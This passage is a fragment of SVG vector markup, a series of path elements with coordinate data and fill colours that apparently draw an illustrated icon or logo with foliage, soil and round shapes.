d="M93.023,48.593H54.3V44.916l1.719.184,1.6.123,1.472.061h1.351l1.6-.061L65.1,45.1l1.411-.122,2.823-.369,1.351-.183,1.287-.184,2.456-.491,1.166-.307,1.165-.244,2.21-.613L81,41.975l1.9-.613,1.78-.613,3.251-1.165,1.472-.49,1.349-.428,1.23-.367,1.225-.245.123,1.225.123,1.225.061,1.227.063,1.226v.8l-.063.736-.122,1.347Z" fill="#6b843a"></path><path id="Path_47" data-name="Path 47" d="M61.975,27.758l.552-.122,1.411-.366.92-.185.982-.184,1.043-.123.982-.122h.43l.431-.062.735-.184.306-.061.307-.123.553-.244.49-.307.49-.429,1.043-.858.307-.245.368-.184.306-.121L74,23.775l.306-.062h.983l.306.062h.246l.491.122.429.124,5.4-.8,2.641,4.9,5.52,2.268.247,2.572.183,2.514.062,2.572.062,2.635-.062,2.39v1.164l-.062,1.1-.062,1.1-.121,1.165L90.322,50H80.69l.367-4.291H77.438l-7.794-6.924-7.608-4.78" fill="#603f00"></path><path id="Path_48" data-name="Path 48" d="M83.7,38.053l-.062.061v.122l.062-.122Z" fill="#1e1e1c"></path><path id="Path_49" data-name="Path 49" d="M83.451,41.975v-.062l-.048-.146-.013.024-.061.122-.031.015.091.046Z" fill="#1e1e1c"></path><path id="Path_50" data-name="Path 50" d="M83.451,41.607l-.062.062v.061l.013.039.048-.1Z" fill="#1e1e1c"></path><path id="Path_51" data-name="Path 51" d="M83.635,39.156l-.122-.306-.184-.367h.122l.062-.063.031-.045-.277-.139-.121-.3-.063-.308-.062-.428V36.7l.062-.49.063-.552.121-.49-.307.429-.246.367-.245.307-.122.061-.185.062-.184-.062-.122-.122-.062-.062-.122-.184-.047-.143-.137.2-.246.49-.062.246-.061.306.491-.061h.183l.184.061.122.062.062.062.062.061v.307l-.062.245-.184.306-.184.491-.122.49-.246.98-.246.981-.184.49-.183.43-.122.243-.186.307-.184.245-.243.245-.431.552-1.1.857-.491.306-.43.245-.184.062h-.184l-.062-.307-.122-.244-.062-.307v-.306l-.184.183-.121.062h-.247l-.122-.062L76.149,44l-.246-.121-.553-.306-.061-.124-.062-.184h.246l.184.062.552.185-.123-.43-.183-.428-.369-.857-.429-.8-.307-.735h-.061l-.184-.246-.247-.3-.184-.369.246-.245.307-.244.674-.43.675-.366.615-.306.121.551.123.428.062-.369.061-.366-.061-.8-.123-.858-.183-.98-.246.306-.185.307-.246.307-.246.183-.245-1.04-.306-1.044-.246-.427-.184-.43-.246-.367-.123-.121-.122-.124h.307l.245-.061h.123l.061-.062.123-.122.062-.123-.185-.244-.122-.246-.122-.245-.062-.183-.062-.369.062-.306.062-.245.122-.244.062-.245v-.369l-1.535-.857-.122-.062-.122-.122-.246-.367-.184-.367-.184-.43-.246-.8-.185-.613h-.245l-.246.062-.43.122-.429.184-.307.184-.369.245-.245.307-.491.551.43-.123-.062.184.062.185.062.367.061.306.063.184v.245l-.247.061-.306.062h-.122l-.123.062-.061.122-.062.122.062.184.122.185.122.184.123.121.245.308.123.122.061.122h-.8l-.367.123.427,1.471-.184-.063-.061-.061-.062-.061-.184-.369-.122-.184-.062-.062-.122.062-.062.122-.062.122-.123.246-.121.122-.123.061H67.8l-.122.063-.062.061-.122.123-.123.244-.061.124-.062.121.062.185.061.061.123.061.061.123h.062l.062.061v.185l-.123.244-.061.122-.123.123-.245.122-.307.123-.368.062-1.105.184h-.122l-.184.062v-.919l-.122-.369-.368.123-.246.184-.247.183-.184.122-.245-.612-.184-.429-.307-.551-.184-.245-.122-.244-.122-.43-.184-.49h.122l.062.061.184.185.061.061h.062l.122-.061.123-.245.061-.123.062-.184v-.306l-.062-.306-.061-.307-.062-.613v-.306l.122-.307.123-.244.122-.123.125-.123.061-.062h.184l-.859-.244-1.6-.245-.675-.062-.858,1.716-.062.369V29.9l.062.369.062.428.184.98.368,1.165.368,1.163.49,1.1.184.491.246.49.246.367.246.369.122.122.122.122.184.184L66.577,39.4l.245.183.246.306.246.369.245.429.431.919.429.98.491.245.858.49.306.306.369.246.246.306.552.613.43.614.429.49.494.489.243.185.246.184.184.123.122.061.368.062.737.184.8.122.368.123.306.122.246.184.306.245.246.307.246.306.493.673.427.614V50h5.032l.123-.369-.123-.122-.122-.062-.123-.184-.061-.184.92-.306-.367-.306-.369-.307L82.53,47.8l.921-.308-.245-.244L83.021,47l-.122-.184-.122-.245-.063-.245-.061-.244-.123-.43V44.426l-.122-.307.491.062.184-.062.123-.062L83.635,44l-.122-.306-.123-.306-.122-.551-.061-.491-.061-.184-.063-.122.123-.061.091-.046-.277-.138-.184-.185-.123-.123v-.122l.063-.122.183-.245.062-.122v-.063l-.062-.061h.123l.123.061.122.246.061.061h.123l.061-.122.184-.245.062-.123V40.5l.062-.244-.062-.246v-.184l-.122-.121-.062-.123-.062-.061.246.184.123.061v-.061l-.062-.123Z" fill="#1e1e1c"></path><path id="Path_52" data-name="Path 52" d="M83.7,38.42v-.062l-.062-.122-.091.139.091.045Z" fill="#1e1e1c"></path><path id="Path_53" data-name="Path 53" d="M84.8,29.535l-.432-.613L84,28.371l-.43-.49-.8-.858-.43-.367-.368-.307-.614-.49-.551-.369-.308-.184-.122-.122-.062.306-.123.551-.121.8-.062.919v.98l.062.491.061.491.061.49.123.429.184.429.186.369V31.19l.061-.184.062-.122.061-.062L81,30.761l.062-.061.245-.062.368.981.123-.124v-.428l-.123-.245-.121-.245h.062l.183-.061.184.061.613.245-.062-.429v-.245l.062-.062.063-.121h.122L82.9,29.9l.368.245.184.062.123.062.184.061h.674l.248-.061.489-.123Z" fill="#1e1e1c"></path><path id="Path_54" data-name="Path 54" d="M81.978,35.663l.184-.062.185-.061.183-.184.123-.123.061-.122.123-.245.062-.244V34.5l-.062-.062-.123-.183v-.185l-.184.122-.122.184-.184.062h-.246l.184.123.062.062.061.122v.122l-.122.184-.184.307-.246.306-.041.062h.041Z" fill="#1e1e1c"></path><path id="Path_55" data-name="Path 55" d="M81.671,35.724l-.061.062.013.041.068-.1Z" fill="#1e1e1c"></path><path id="Path_56" data-name="Path 56" d="M83.328,73.533h-.306l-.309-.062-.613-.122-1.287-.429-.676-.184-.368-.062H78.6l-.431.123-.429.122-.92.307-.86.367-.8.307-.676.366-.614.306-.614.369-1.043.612-1.84,1.165-.43.307-.491.244-.92.491-.552.245-.675.366-1.719,1.043-7.24,4.473L55.9,85.421,53.568,86.83l-1.9,1.041v2.635L57.433,89.1l6.935-1.716,7.24-1.654,3.376-.8,3.067-.673,1.411-2.634,1.29-2.636Z" fill="#005236"></path><path id="Path_57" data-name="Path 57" d="M44.977,43.2l-1.1.184-.368-.49-.123-.245v-.123l.063.062.184.062.49.306.43.245h.061l-.061-.122-.368-.367-.43-.367.122.059v-.059l-.184-.491-.122-.307v-.122l.184.061.122-.061H44l.061-.062V41.3L44,41.056l-.246-.492-.062-.243v-.246l.123-.062h.061l.184.062L44,40.013l-.123-.122-.184-.428-.122-.429-.185-.491-.061-.429.061-.121V37.87h.185l.184.123.184.183-.368-.551-.185-.307-.183-.306-.063-.184v-.369L43.2,36.4l.062-.061v-.062l-.184-.307-.369-.429-.184-.245-.062-.184v-.061h.368l.247.061h.368l-.123-.122-.307-.306-.245-.369v-.123l.061-.061.062-.062v-.062l-.062-.121-.122-.184-.122-.246-.43-.427-.306-.369-.184-.367-.246-.552L41.4,31.68l-.041.367-.123.491-.121.307-.185.244-.307.429-.429.49v.184h.122l.122-.061h.123l.184.061.061.063.063.061v.061L40.8,34.5l-.061.184-.307.49-.245.429-.123.122v.062l.062.061.062.062h.086l-.148.246-.184.428-.062.184h.062l.122-.122.307-.245H40.5v.061l-.062.123-.061.184-.184.245-.307.49-.122.184v.246h.368l.246-.062H40.5v.062l-.122.122-.368.306-.184.184-.184.123v.122h.245l.062.062.062.061v.123l-.062.122-.184,1.165-.122.735-.062-.246-.062-.245-.061-.121v-.062l.061-.061.062-.062.184.062L39.7,40.26l-.061-.123-.123-.307-.245-.551-.062-.306V38.42h.122l.184.063.123.184-.123-.246-.245-.366-.246-.369-.062-.244v-.184l.062-.062.062-.062v-.061l-.184-.307-.492-.612-.061-.124.061-.061h.307l.246.061h.307l-.368-.55-.125-.185-.122-.184v-.061h.122l.185.061v-.061l-.307-.184-.122-.123-.123-.122-.184-.367L38.1,34.07l-.062-.244-.061-.245v-.307l-.062-.122-.062-.121-.245-.246-.123-.062-.061-.061v.122l.061.122-.061.184-.062.246-.246.551-.307.613-.368.551-.061.122v.062h.491l.061.061L37,35.42l-.062.061-.061.183-.247.429-.245.367-.062.185.122.062h.062l-.122.184-.184.428-.062.123H36.2l.122-.062.306-.245h.062v.184l-.122.184-.123.184-.306.491-.184-.244-.184-.246-.122-.244-.123-.184v-.184l.062-.062v.062l.306.244.123.062.061.062v-.062l-.061-.122-.184-.429-.158-.262.034.017h.123l.061-.062v-.062l-.061-.121-.246-.43-.306-.428-.062-.185-.062-.122v-.306l-.061-.062v-.062h.184l.49.123H35.9l.062-.062.062-.062-.062-.122-.122-.307-.307-.428-.552-.8-.184-.367L34.73,32.6l-.061-.122.061-.184v-.062l-.061.062-.123.061-.43.491-.122.244-.184.307-.123.369-.184.366-.122.429-.062.307-.061.244v.123h.061l.062.061v.124l-.062.121-.184.062-.368.244h.552l.246-.061h.122v.061l-.061.184-.491.614-.184.184-.061.122v.062h.061l.062.062.062.061v.123l-.062.184-.062.184-.184.49-.185.185-.122-.49v-.552l.062-.062h.246l.246.245-.122-.184-.123-.245-.307-.367-.062-.185-.122-.244-.062-.307v-.245l.062-.122h.062V35.48l.061-.061-.122-.124-.122-.244-.43-.491-.246-.306-.061-.123V34.07l.061-.062H31.6l.245.062h.307l.429.062-.184-.183-.306-.369-.184-.184-.122-.183V33.03l.061-.063.062-.062h.062v-.061l-.062-.184-.122-.184-.246-.245-.43-.552-.368-.366-.123-.185-.062-.244-.245-.613-.071-.164-.052.531-.123.49-.184.43-.122.3-.184.246-.246.244-.184.245-.245.245-.062.122v.063h.306l.184-.063.123.063h.061l.062.059.062.062v.122l-.062.123-.122.244-.307.491-.306.491-.062.184-.061.062.184.122h.061l-.122.245-.246.49-.061.245.061-.062.184-.122.184-.123.123-.122.061-.061.062.061V35.6l-.062.184-.122.244-.184.369-.246.307-.185.367v.184l.063.061h.062l.245-.061.246-.062h.184v.062l-.122.122-.123.122-.306.246-.247-.307-.184-.245L28.1,36.89l-.062-.184-.061-.185v-.183l.122-.123h.062v-.061L28.1,36.03l-.122-.244-.614-.735-.062-.062v-.122l.184-.062.184.062h.307l.368.061-.43-.306-.184-.122-.062-.124-.061-.061.122-.123.062-.061V34.07l-.062-.3-.062-.369-.184-.429-.184-.429-.184-.428-.184-.307-.122-.244-.491-.552-.123-.122h-.059v.061l.059.184v.246l-.059.245-.124.366-.122.307-.122.367-.184.306-.123.184-.122.122-.246.307-.061.061V33.7l.061.062h.123l.122.061.184.062.062.062v.121l.061.062-.061.123-.123.183-.245.491-.307.492-.122.183.122.061.062.062h.085l-.147.245-.245.429-.062.245h.062l.184-.123.122-.183.184-.123h.062v.244l-.062.185-.184.245-.306.49-.123.245-.061.061v.124l.061.061h.184l.123-.061.306-.062.122.062-.061.061-.123.123-.49.366-.185.184-.062.184h.247l.062.062.061.062v.306l-.061.184-.062.306-.8-.428h-.062l-.062-.245V38.85l.062-.062.062-.062v-.061l-.123-.184-.429-.551-.062-.062v-.061H23.5l.184.061h.246l-.062-.122-.245-.246-.184-.244v-.123H23.5l.062-.061v-.062L23.5,36.95l-.184-.306-.552-.614-.122-.244-.122-.366-.069-.136-.055.38-.059.307-.062.245-.123.184-.246.307-.306.367v.061h.368l.061.062.063.122-.063.123-.122.184-.246.429-.674-.369-.246-.367-.184-.367-.061-.306v-.306h.061l.062-.062v-.062l-.184-.307-.615-.673-.061-.184v-.062h.43l.246.062H20.8l-.122-.123-.307-.306-.123-.185-.122-.183V34.07l.062-.062h.061v-.059l-.061-.123-.123-.245L19.88,33.4l-.368-.429-.368-.367-.062-.122-.061-.245-.246-.552-.066-.2-.056.446-.062.429-.122.307-.123.244-.123.245-.122.185-.307.367-.122.122-.122.123-.062.121.062.062h.062l.183-.062h.123l.123.062.122.061v.063l.061.061-.061.122-.122.185-.247.49-.306.429-1.841-1.165L13.99,33.4l-.8-.429-.736-.367-.675-.306-.675-.246-.184,1.961L10.8,35.97l-.062,1.962v4.349l.062,1.1.062,1.1.122,2.144.184,2.267H46.143V43.017ZM28.225,37.993l.063-.123v-.122h.184l.122.062-.185.184-.184.183Zm.431.55-.062.123v.184l-.061.367-.125-.367-.061-.307-.061-.307h.121l.125.063.122.061Zm4.172.367-.062-.184-.061-.122-.063-.185h.123l.062.063Zm3.435.614-.122.612V40.2l-.122-.552-.062-.121.062-.122.061-.063h.062l.122-.062Zm.368-1.042-.49.49H36.08l-.306-.245-.246-.184V38.42h.123l.245.063h.123l.122.061.062-.061h.122l.246-.063h.122Zm2.946,3.247-.062.123v.062l-.061-.062-.062-.185-.062-.122.062-.062.122.062h.123Z" fill="#6b843a"></path><path id="Path_58" data-name="Path 58" d="M41.3,31.374l.1.3.02-.184Z" fill="#6b843a"></path><path id="Path_59" data-name="Path 59" d="M30.128,29.841l.115.266.008-.081Z" fill="#6b843a"></path><path id="Path_60" data-name="Path 60" d="M18.654,31.313l.056.165.006-.043Z" fill="#6b843a"></path><path id="Path_61" data-name="Path 61" d="M22.4,35.173l.055.11.008-.048Z" fill="#6b843a"></path><path id="Path_62" data-name="Path 62" d="M67.006,104.722H45.162V84.195l2.024.49,1.963.367,1.841.369.921.184.92.122,1.718.245.859.062.8.122,1.6.062h1.534l1.289-.062,1.288-.061,1.351-.062,1.227-.123,1.288-.184,1.289-.122,1.227-.184,2.454-.491,1.166-.245,1.227-.244,1.166-.307,2.334-.613,1.1-.306,1.167-.369-1.044,1.409-1.042,1.471-.982,1.409-.982,1.411-1.779,2.818-.8,1.409-.8,1.409-.736,1.348-.675,1.409L69.4,98.288l-.552,1.286-.552,1.35L67.8,102.21l-.43,1.286Z" fill="#6b843a"></path><path id="Path_63" data-name="Path 63" d="M25.219,42.28l1.1.063,1.105.121,2.147.246,2.087.306,1.963.306,1.9.429,1.78.43,1.718.427,1.534.492.737.244.674.306L43.2,46.2l1.1.551.491.307.43.244.736.613.307.307.184.307.245.3.123.307.061.307.062.306-.062.307-.061.306-.123.307-.245.245-.184.306-.307.244-.736.491-.921.491-.552.183-.552.245-1.227.369-.674.122-.737.184-.736.122-.8.123-.859.122-.858.123-1.78.184-1.9.123-1.963.059H29.576l-2.147-.059-3.314-.185-1.1-.122L20.863,53.8l-2.087-.307-2.025-.306-1.9-.429-1.779-.428L11.412,51.9l-1.533-.491-.737-.245-.674-.306L7.24,50.308l-1.1-.551-.492-.306-.429-.245L4.846,48.9l-.367-.306-.307-.306-.245-.307-.184-.307-.123-.306L3.5,47.061v-.614l.122-.3.123-.308.184-.244.245-.307.307-.244.367-.245.369-.245.921-.491.49-.183.614-.185.553-.244.674-.184.674-.123.737-.184.736-.122.8-.122,1.658-.246,1.779-.184,1.9-.122,2.025-.062h2.087l2.147.062Z" fill="#0080ae"></path><path id="Path_64" data-name="Path 64" d="M42.4,71.633l-.122.306-.184.429-.123.185-.122.245-.062.184-.061.122-.062.061-.184.123-.247.062-.121.061-.246.123-.185.369.492.8.059.245.063.184.062.427V75.8l-.062.245-.122.244-.123.245-.307.429-.49.674-.552.551-.184.306-.184.491v.185l-.062.183-.062.245-.061.123-.123.122-.061.306-.062.307-.123.244-.184.245.369,1.962.245,1.471.184,1.041.123.98.122.8v1.532l.184.367.184.307.062.122.061.185.062.244V91l.184,1.9.122.674.062.491.246.367.429.674.615,1.041.062.184v.246l-.062.3L41.726,97l-.062.061h-.122l-.184.062-.246-.062h-.185l-.368-.122-.246-.429-.122-.244-.062-.123-.061-.184-.184-.184-.246-.184-.306-.185-.184-.061-.184-.062-.123-.121V95.1l-.062-.062-.062-.307v-.306l-.061-.307.061-.306.062-.736L38.6,92.9l-.122-.184-.184-.428-.184-.551-.123-.492-.061-.183-.062-.244-.184-.492-.122-.061-.123-.123V89.71l.123-.245-.246-.122-.122-.614-.123-.49-.246-1.1V87.5l.43,1.839-.061.428.061.245.062.306.184.429.43,2.635.184.8.306.981.062.121.122.184.307.674-1.473.43-.184-.43L37,95.715l-.247-.551-1.534-3.924-.122-.427v-.859l.062-.122v-.551l-.246-.674-.062-.245-.061-.367-.185-.429-.184-.429-.491-.98-.306-.919-.184-.491-.062-.429-.122-.49L33.2,83.4v-.306l.062-.552.306-1.715V80.58l.123-.369.245-.673.307-.981.061-.429.123-.244-.246.673-.122.369.184-.307.49-1.593.123-.369.184-.428-.368.245-.43.183-.307.184-.184.063-.122.061L33.38,76.9h-.122l-.122-.063-.307-.306-.368-.49-.491-.307-.122-.122-.122-.184V74.268L31.6,73.9l-.061-.063v-.184l.061-.122V73.41l-.061-.122v-.123l.061-.122.062-.061v-.308l-2.515-9.681v-.244l.061-.245.123-.245.122-.245.246-.122.184-.062H30l.062.062.061.061.062.123v.491l-.552.735,2.515,9.253.184.121.246.185.185.245.736.367.122.062.062.061,1.166.674.368-.366.123-.185.184-.184.552-.491.245-.122.368-.122.431-.062.49.062.43.061.306.062.43.062L38.9,72.8l.184-.245.122-.491-.061-.245v-.368l.122-.062.184-.184.306-.674.184-.306.246-.245.246-.122.122-.062.122-.062.246-.061H41.3l.184.061.306.123.246.184.122.184.123.122.061.184.062.184.062.246v.184" fill="#1e1e1c"></path><path id="Path_65" data-name="Path 65" d="M73.081,64.954l.614.673.613.736.247.367.246.367.429.8.184.429.184.429.123.429.122.428.122.491.062.428.123.92V72.8l-.062.429-.123.919L75.719,75l-.123.428-.184.429-.184.429-.183.428-.246.43-.246.367-.247.367L74,78.251l-.614.735-.306.307-.368.307-.368.244-.369.307-.368.184-.368.245-.8.366-.368.122-.43.185-.43.062-.429.122-.368.062-.43.062H66.7l-1.289-.184-.8-.245-.8-.306-.8-.43-.736-.49-.737-.613-.674-.674-.552-.673-.246-.367-.246-.429-.246-.369-.184-.428-.184-.429-.184-.429-.122-.43-.123-.427-.122-.43-.062-.428-.122-.919V71.51l.062-.49.122-.859.246-.919.122-.428.184-.43.184-.428.184-.428.491-.8.246-.367.306-.369.246-.367.368-.367.306-.306.368-.306.676-.492.368-.244.429-.245.737-.367.858-.245.368-.122.43-.122.431-.062h.429l.43-.062h.43l.429.062h.431l.369.062.429.122.858.184.369.184.429.183.8.369.368.245.369.306.368.246" fill="#1e1e1c"></path><path id="Path_66" data-name="Path 66" d="M73.019,65.2l.674.674.614.673.247.429.245.367.43.8.184.429.122.429.184.429.123.428.062.429.122.429.061.92.063.92-.063.428v.491l-.183.919-.185.858-.122.428-.184.429-.184.429-.183.428-.247.369-.245.429-.247.367L74,78.5l-.614.736-.368.306-.306.307-.368.244-.369.307-.368.244-.368.185-.8.367-.43.184-.368.122-.43.062-.43.122-.859.123H66.7l-.43-.062-.859-.122-.859-.245-.368-.184-.429-.123-.8-.429-.368-.244-.368-.245-.368-.306-.369-.307-.245-.244-.062-.123.43.307.982.673.614.367.674.367.8.369.122.061.062-.061-.184-.185-.062-.062v-.244l.062-.062V80.64l.184-.061.306-.062h.368l.122-.062.062-.061.062-.123v-.306l-.062-.062-.122-.061-.184.061-.307.123-.306.244-.184.123h-.062l-.122-.062-.122-.122-.123-.123v-.367l.062-.061.246-.123h1.042l.184-.122.122-.063.062-.059v-.062l-.062-.122-.061-.124-.123-.183-.306-.245-.062-.184-.061-.123V78.19l.122-.122.246-.061H66.76l.184-.063.123-.062.061-.061.062-.062v-.429l-.062-.184-.306-.307V76.6h.122l.123.062.368.122h.122l.246-.122.185-.122.245-.307.246-.367.062-.184v-.184l-.062-.244L68.357,75l-.123-.185-.123-.061-.061-.061-.061-.062.061-.062.122-.062.307-.061.184-.123.184-.184.184-.183.062-.185v-.551l-.062-.122-.122-.184-.183-.184-.247-.124-.184-.184.062-.244.122-.123H68.6l.062.062.063.062.183.184.184.185.122.059.122.062.307-.062h.307l.185-.122.182-.122.062-.123.062-.184.062-.184v-.184l-.062-.244-.062-.184-.062-.184L70.2,70.9l-.245-.245-.123-.123h-.307l-.122.061-.306.123-.184.123h-.123l-.122-.063-.062-.061-.061-.061v-.614l.061-.061v-.061l.124-.063h.735l.306.063h.122l.737.244H71.3l.246-.244.062-.185v-.245l-.062-.122-.062-.184-.122-.245L71,68.569l-.247-.306-.061-.123-.062-.122.062-.245v-.429l-.062-.061-.063-.123-.121-.061-.123-.123v-.244l.123-.063.306-.061.184-.062.184-.123.062-.059.062-.124.061-.061v-.306l-.061-.185L71,65.383l-.307-.307-.124-.183-.121-.123v-.061h.368L71,64.648l.061-.063V64.4L71,64.279l-.123-.245v-.122l.061-.062h.123l.245.123.368.184.43.244.492.369" fill="#fff"></path><path id="Path_67" data-name="Path 67" d="M71.73,65.689l-.062.062h-.061l-.062-.062-.122-.062-.062-.122-.062-.184L71.24,65.2l.061-.062.062-.123.184-.061.246.121.061.124.062.061v.184l-.062.184" fill="#1e1e1c"></path><path id="Path_68" data-name="Path 68" d="M72.283,65.014l-.063.062H72.16l-.184-.122-.062-.061-.062-.123v-.061l.062-.124.062-.061h.184l.123.061.062.063v.245" fill="#1e1e1c"></path><path id="Path_69" data-name="Path 69" d="M66.761,80.089h-.122l-.062-.062-.062-.061-.061-.062.061-.184.062-.122.122-.062.062-.062.062-.061.061-.184v-.123l-.061-.061-.123-.184-.061-.062-.062-.063.062-.061.245.061.246.124.062.121.061.123.062.062.062.183-.062.123V79.6l-.062.122-.061.122-.184.184h-.123" fill="#1e1e1c"></path><path id="Path_70" data-name="Path 70" d="M67.19,80.4l-.122-.062-.123.062v.245l.062.122v.122l-.122.062-.123.062h-.122l.062.061.122.063h.184l.122-.063.123-.122.061-.121V80.58l-.061-.063" fill="#1e1e1c"></path><path id="Path_71" data-name="Path 71" d="M71.485,72.981l-.062-.062V72.8l.062-.062.184-.245.062-.123.122-.122v-.184l.062-.122v-.491H72.1l.061.062.062.062.063.061.061.184.062.307-.062.184v.122l-.185.307-.184.184-.245.062h-.123" fill="#1e1e1c"></path><path id="Path_72" data-name="Path 72" d="M72.345,70.653h-.062V70.59l.062-.061.121-.184.063-.062v-.122l.063-.184v-.307h.121l.122.123.062.123v.428l-.122.184-.123.123h-.059l-.063.061h-.122" fill="#1e1e1c"></path><path id="Path_73" data-name="Path 73" d="M72.221,67.1h-.062v-.062l.062-.061.123-.123.062-.185.061-.184.062-.121V66.24h.123V66.3l.061.063.062.061v.244l-.062.124v.061l-.061.062-.061.122-.125.062-.061.062h-.122" fill="#1e1e1c"></path><path id="Path_74" data-name="Path 74" d="M73.019,68.875h-.062v-.061l.062-.061.122-.124.062-.121.062-.184.061-.123V68.14h.062l.062.062h.061v.307l-.061.121-.062.185-.122.061-.123.063" fill="#1e1e1c"></path><path id="Path_75" data-name="Path 75" d="M73.142,66.364H73.08v-.185l-.061-.122L72.958,66l-.062-.121v-.063h.184l.062.063L73.2,66V66.3" fill="#1e1e1c"></path><path id="Path_76" data-name="Path 76" d="M69.521,76.718v-.062l.062-.122.184-.061.185-.122.059-.063.062-.122.123-.122.063-.123h.059l.062.062.062.062v.244l-.062.245-.184.122-.185.184h-.306" fill="#1e1e1c"></path><path id="Path_77" data-name="Path 77" d="M67.8,78.5v-.122l.062-.062h.061l.184-.122.125-.062.061-.061.184-.185L68.6,77.7l.061-.122h.063l.061.062.061.061v.308l-.061.243-.184.184-.184.123-.123.061-.123.062-.121-.062h-.062l-.123-.061" fill="#1e1e1c"></path><path id="Path_78" data-name="Path 78" d="M68.11,80.273l-.061-.062v-.061l.122-.062.123-.062.184-.122.062-.062.061-.122.124-.122.059-.123h.062l.062.062V79.6l.061.061v.184l-.122.184-.121.184-.124.123-.184.061-.184-.061h-.062" fill="#1e1e1c"></path><path id="Path_79" data-name="Path 79" d="M68.418,81.069v-.062l.062-.061.122-.062.123-.061.122-.244.061-.063.062.063.062.059v.123l-.062.122-.122.122-.122.124h-.246" fill="#1e1e1c"></path><path id="Path_80" data-name="Path 80" d="M70.073,74.942h-.062v-.184l.062-.062.186-.185.121-.306.062-.122L70.5,73.9v-.369l.059-.062h.125l.122.062.062.061.061.123v.122l.063.184v.122l-.063.184-.061.124-.123.306-.185.184L70.442,75H70.2" fill="#1e1e1c"></path><path id="Path_81" data-name="Path 81" d="M71.546,68.325l-.062-.062V68.14l.123-.184.061-.062.062-.122v-.49h.122l.184.122.123.123.061.183-.061.245-.062.184-.184.123-.062.062h-.184" fill="#1e1e1c"></path><path id="Path_82" data-name="Path 82" d="M68.418,72.8l.062.122.122.123v.184l.062.122v.184l-.062.122-.062.184-.061.124-.123.121-.122.062-.123.061h-.43l-.184-.061-.122-.123-.123-.121-.061-.123v-.062l-.062-.062v-.306l.062-.185v-.121l.122-.123.122-.122.123-.123.122-.062h.307l.122.062.123.062" fill="#fff"></path><path id="Path_83" data-name="Path 83" d="M70.749,68.63l.062.123.122.122.063.307v.367l-.063.122-.122.062-.123.062-.245.061-.124-.061H70.2l-.123-.123-.122-.061-.123-.123-.062-.122-.061-.122-.062-.184v-.369l.062-.123.122-.059.123-.062.246-.063h.121l.124.063.121.062" fill="#fff"></path><path id="Path_84" data-name="Path 84" d="M63.263,79.844l.122.062v.184l-.061.122-.062.062h-.184l-.122-.062V80.15l-.062-.122v-.062l.062-.122.061-.062H63.2" fill="#fff"></path><path id="Path_85" data-name="Path 85" d="M70.564,65.321l.123.062.062.061.062.184-.062.246-.062.183-.123.245-.061.122-.061.062h-.125l-.058.061h-.123l-.063-.061-.122-.062L69.89,66.3l-.123-.184-.061-.123V65.75l.061-.123.123-.184.122-.122h.125l.123-.062h.183" fill="#fff"></path><path id="Path_86" data-name="Path 86" d="M69.644,70.713l.122.062.062.062-.062.062v.122l-.184.184-.122.307v.184l.062.184.061.244v.184h-.306l-.184-.061L68.908,72l-.062-.122-.061-.184v-.307l.061-.122.062-.184.062-.122.122-.062.122-.123.123-.062h.184" fill="#fff"></path><path id="Path_87" data-name="Path 87" d="M68.969,68.385l.062.063h.061l-.061.061-.062.122-.184.185-.061.059L68.663,69,68.6,69.3v.367l-.062.062-.122-.062L68.3,69.61l-.062-.061-.123-.123V69.3l-.061-.122v-.123l.061-.306.061-.123.063-.122.122-.061.062-.063.122-.061h.123" fill="#fff"></path><path id="Path_88" data-name="Path 88" d="M68.418,65.26l.062.062v.061l-.062.062-.122.062-.125.061-.061.184-.061.124v.059h-.123l-.062-.122-.062-.184v-.122l.062-.184.123-.062.183-.062H68.3" fill="#fff"></path><path id="Path_89" data-name="Path 89" d="M69.828,63.728h.062l-.062.062-.062.061-.061.062-.062.062V64.1l-.062-.062-.061-.061v-.245l.061-.062h.123" fill="#fff"></path><path id="Path_90" data-name="Path 90" d="M69.215,64.34l.062.062-.062.062-.122.061-.062.062-.062.062-.061.123-.062.184-.062.059-.059-.059-.063-.062-.062-.062v-.307l.062-.122.063-.062.059-.062h.307" fill="#fff"></path><path id="Path_91" data-name="Path 91" d="M69.952,66.731l.061.062v.122l-.061.062-.185.122-.062.122-.061.062-.062.122-.062.124V67.9h-.184l-.122-.062-.062-.122-.061-.123-.062-.123V67.1l.062-.122.184-.184.184-.124h.368" fill="#fff"></path><path id="Path_92" data-name="Path 92" d="M67.619,70.591l.062.063v.059h-.062l-.062.062-.122.123-.122.062-.062.122-.062.062v.122l-.061.184v.123h-.123l-.184-.184-.061-.123v-.428l.061-.124.184-.122.062-.062.122-.061.184.061H67.5" fill="#fff"></path><path id="Path_93" data-name="Path 93" d="M64.981,78.128l.062.062v.122l-.062.062L64.8,78.5l-.122.062-.062.061-.062.123v.123l-.061.184v.122h-.062l-.246-.244-.061-.185v-.307l.061-.122.184-.184.062-.061h.43" fill="#fff"></path><path id="Path_94" data-name="Path 94" d="M66.331,76.718l.062.062.061.061-.061.123-.184.123-.061.245-.063.061v.491h-.123l-.184-.123-.122-.184-.062-.122v-.122l.062-.245.122-.184.062-.063.061-.061.248-.062h.061" fill="#fff"></path><path id="Path_95" data-name="Path 95" d="M65.533,74.512l.062.062v.062l-.062.062-.122.121L65.287,75v.367l-.061.123-.123-.062-.122-.122-.062-.062v-.062L64.859,75l.061-.185.062-.183.184-.123h.184" fill="#fff"></path><path id="Path_96" data-name="Path 96" d="M63.079,78.679V78.8l-.062.062-.061.062-.062.059.062.124-.062.061-.122-.061-.062-.062V78.8l.062-.062.122-.062h.062" fill="#fff"></path><path id="Path_97" data-name="Path 97" d="M64.06,75.983l.063.062-.063.061-.121.062-.125.122-.059.124v.243h-.061L63.63,76.6l-.122-.062v-.306l.062-.123.061-.122.125-.062h.184" fill="#fff"></path><path id="Path_98" data-name="Path 98" d="M65.839,72.613v.062l-.062.062-.061.062-.123.122-.061.184-.062.123v.061h-.122l-.062-.123-.062-.121.062-.123.062-.122.122-.123.122-.122h.123" fill="#fff"></path><path id="Path_99" data-name="Path 99" d="M67.558,66.731v.122l-.246.184-.061.123v.122l-.062.062V67.4h-.062v-.061l-.061-.062-.062-.122.062-.123.061-.122.123-.122.122-.062h.062" fill="#fff"></path><path id="Path_100" data-name="Path 100" d="M67.8,74.7l.122.062.063.121.062.184.059.123v.184l-.059.183v.185l-.125.184-.061.123-.123.184-.122.061-.184.124-.122.061h-.307l-.122-.061-.122-.124-.062-.122-.062-.122-.061-.184v-.123l.061-.185v-.183l.123-.184.184-.307.122-.121.184-.062.122-.062h.307" fill="#fff"></path></g></g><g id="Group_46" data-name="Group 46" transform="translate(0 0)"><g id="Group_45" data-name="Group 45" clip-path="url(#clip-path)"><path id="Path_102" data-name="Path 102" 